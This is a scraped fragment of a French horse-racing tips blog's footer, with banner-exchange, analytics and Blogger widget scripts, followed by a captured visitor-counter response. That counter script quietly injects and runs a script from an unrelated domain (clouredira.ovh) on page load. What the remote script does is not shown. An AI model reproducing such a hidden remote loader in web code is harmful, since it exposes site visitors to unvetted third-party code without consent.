<a class='profile-link' href='https://www.blogger.com/profile/16374303576440509324' rel='author'>Afficher mon profil complet</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Echange de bannieres</h2>
<div class='widget-content'>
<!-- BEGIN TURF-FR.COM LE RéSEAU D ECHANGE DE BANNIèRES CODE -->
<p>
<center>
<a href="http://www.turf-fr.com/cgi-bin/bp/bpwork.cgi?advert=NonSSI&page=01" target="_top">
<img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTPEyhYPBh2IC2U_frTRa4cFZB-31OZjq4dTrVYjlzxVtorIFc8-266mXI1v1XccapTTZBCKRSqx5kdXD9dvNrla93j631QEzFMt9JtNf6NnlzdcHugu5odaDPFgYkNkNx=s0-d"></a>
<br /><font size="-1"><a href="http://www.turf-fr.com/cercle/" target="_top">TURF-FR.COM Le réseau d Echange de Bannières</a></font>
</center>
</p>
<!-- END TURF-FR.COM LE RéSEAU D ECHANGE DE BANNIèRES CODE -->
<script language="Javascript" src="//echange.turfok.net/affichage.php?id_identification=173355746255"></script><br /><center><font face="Verdana" size="1"><a href="http://echange.turfok.net/inscription.php">Inscrivez vous</a> sur <a href="http://echange.turfok.net">Echange de bannieres</a></font></center>
<script language="JavaScript" src="//www.central-turf.com/pub/ct-urf/affichban.php?id=114"></script>
<!-- BEGIN TURF-FR.COM LE RéSEAU D ECHANGE DE BANNIèRES CODE -->
<p>
<center></center></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Xiti</h2>
<div class='widget-content'>
<script type="text/javascript" src="//www.abcompteur.com/live/?code=0/101/10266/2/1&amp;ID=565751"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><br />
<a href="http://www.xiti.com/xiti.asp?s=434901" target="_top" title="WebAnalytics">
<script type="text/javascript">
<!--
Xt_param = 's=434901&p=';
try {Xt_r = top.document.referrer;}
catch(e) {Xt_r = document.referrer; }
Xt_h = new Date();
Xt_i = '<img width="80" height="15" border="0" alt="" ';
Xt_i += 'src="http://logv10.xiti.com/rcg.xiti?'+Xt_param;
Xt_i += '&hl='+Xt_h.getHours()+'x'+Xt_h.getMinutes()+'x'+Xt_h.getSeconds();
if(parseFloat(navigator.appVersion)>=4)
{Xt_s=screen;Xt_i+='&r='+Xt_s.width+'x'+Xt_s.height+'x'+Xt_s.pixelDepth+'x'+Xt_s.colorDepth;}
document.write(Xt_i+'&ref='+Xt_r.replace(/[<>"]/g, '').replace(/&/g, '$')+'" title="Internet Audience">');
//-->
</script>
<noscript>
Mesure d'audience ROI statistique webanalytics par <img width="80" alt="WebAnalytics" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snynFj5U_WDJ4bwO72fOnWIlumz5BDmw0xWeB5dzQlBK-4Ln1aKVruOuRx7q1fq5_kon6mCzM56Ka4fZx2zyQQnvVxk9QiHdBv2JZwOA=s0-d" height="15">
</noscript></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4kpWqbQFHYYVh5sb0ktWiNoOOJtw:1769023572276';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6357223115213763462','//amaturf.blogspot.com/2012/10/toulouse-r3-29102012-simples-c1-2-5.html','6357223115213763462');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6357223115213763462', 'title': 'Amaturf   -   Pronostics Hippiques', 'url': 'https://amaturf.blogspot.com/2012/10/toulouse-r3-29102012-simples-c1-2-5.html', 'canonicalUrl': 'http://amaturf.blogspot.com/2012/10/toulouse-r3-29102012-simples-c1-2-5.html', 'homepageUrl': 'https://amaturf.blogspot.com/', 'searchUrl': 'https://amaturf.blogspot.com/search', 'canonicalHomepageUrl': 'http://amaturf.blogspot.com/', 'blogspotFaviconUrl': 'https://amaturf.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Amaturf   -   Pronostics Hippiques - Atom\x22 href\x3d\x22https://amaturf.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Amaturf   -   Pronostics Hippiques - RSS\x22 href\x3d\x22https://amaturf.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Amaturf   -   Pronostics Hippiques - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6357223115213763462/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Amaturf   -   Pronostics Hippiques - Atom\x22 href\x3d\x22https://amaturf.blogspot.com/feeds/772448167538352429/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '772448167538352429', 'postImageUrl': 'http://www.bingooo.fr/images/smiles/attele.gif', 'pageName': 'Toulouse - R3 - 29/10/2012 - Simples - C1-2-5', 'pageTitle': 'Amaturf   -   Pronostics Hippiques: Toulouse - R3 - 29/10/2012 - Simples - C1-2-5'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Toulouse - R3 - 29/10/2012 - Simples - C1-2-5', 'description': 'Lundi 29/10/2012 - Toulouse - R\xe9union 3 \xa0 C1-2-5   112 --  Gagnant Mise coeff. 1  - Plac\xe9 Mise coeff.  3          2xx --   Gagnant Mise coef...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtWrYRcyuAFZAb8CQ_R0kQCAh1cnnmyxryn6o9gq2L3I2Hze2Y9XWLKqx1uPRlTLkqp7ihHgSuEaeg9spckdP0JlehN4TIAnh0v1iXTrNS8rA', 'url': 'https://amaturf.blogspot.com/2012/10/toulouse-r3-29102012-simples-c1-2-5.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 772448167538352429}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList4', 'sidebar', document.getElementById('BlogList4'), {'numItemsToShow': 5, 'totalItems': 0}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/live/?code=0/101/10266/2/1&ID=565751
body_size: 894
content:
document.write('<table bgcolor="#FFFFFF" style="border:1px solid #000000;padding-left: 10px;padding-right:10px;" border="0" cellpadding="0" cellspacing="0" height="15"><tbody> <tr> <td align="center" nowrap><table cellpading="0" border="0" cellspacing="0"><tbody> <tr bgcolor="#FFFFFF" bordercolor="#FFFFFF"><td><div align="center"><font face="Verdana, Arial" size="1"><font color="#000000"><b>&nbsp;2&nbsp;</b></font></td><td><font face="Verdana, Arial" size="1"><font color="#000000"><div style="align:justify">visiteurs</b> actuellement sur ce site</div></font></font></div></td></tr></tbody></table></td></tr></tbody></table>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

